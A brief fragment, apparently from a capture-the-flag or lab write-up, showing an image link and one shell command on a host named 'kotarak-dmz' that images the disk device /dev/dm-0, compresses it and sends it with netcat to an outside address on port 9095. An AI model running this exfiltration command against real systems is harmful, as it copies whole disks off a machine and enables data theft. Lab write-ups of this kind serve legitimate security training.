 atanas@kotarak-dmz:~$ dd if=/dev/dm-0 | gzip -1 - | nc 10.10.14.6 9095